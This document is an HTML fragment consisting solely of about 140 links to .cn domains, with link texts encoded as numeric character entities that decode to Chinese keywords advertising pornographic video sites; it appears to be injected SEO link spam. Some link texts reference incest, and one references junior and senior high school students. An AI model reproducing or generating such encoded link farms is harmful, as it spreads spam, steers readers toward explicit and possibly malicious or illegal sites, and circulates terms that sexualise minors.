<a href="http://808sp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jncwv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://360y.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cosmania.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://wkekj.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rc0318.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cmetal.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vryuju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://ewce.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://edache.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oldpart.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xb88.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://on020.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qianggan.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://33du.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://uqkp.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www3g.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://284mp3.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qzvb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://xybar.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jfb888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://kiqd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://youngdom.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://th29.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lumilove.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://jclight.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htind.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://19784.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://mpag.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xv6700.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://pahere.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wflt.com.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mklcn.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cubni.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://wmtr.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://szsswx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://100fff.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loukuan.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://arttiles.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://92kaba.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://arttiles.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://108cbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fumai88.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://mas4.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://haifair.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://babinia.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elifenet.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://antboom.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yw69.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xxmht.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhudanqi168.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rangciu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://doooyi.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
